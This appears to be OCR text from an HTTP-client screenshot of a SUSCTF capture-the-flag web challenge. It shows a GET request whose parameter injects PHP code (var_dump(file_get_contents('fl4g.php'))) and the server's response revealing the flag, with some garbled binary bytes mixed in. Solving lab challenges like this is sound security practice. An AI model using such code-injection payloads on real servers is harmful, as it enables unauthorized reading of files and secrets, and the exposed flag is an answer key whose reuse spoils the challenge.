 Normal Basic Auth Digest Auth OAuth 1.0 No environment 0
http /index.php?a=2d8eaa2c027f96ee76d7a1ed5 GET URL params Headers (0)
a 2d8eaa2c027f96ee76d7a1ed5798d891
xd var_dump(file_get_contents('fl4g.php'))
URL Parameter Key Value
Send Preview Add to collection Reset
Body Headers (9) STATUS 200 OK TIME 1017 ms
Pretty Raw Preview
c�*董�IEND�B`;
[[[[[[[[string(97) "<?php
echo "flag就在�?但是为什么看不见呢？";
$flag = "SUSCTF{ez_bypass_upload}";"
]]]]]]]]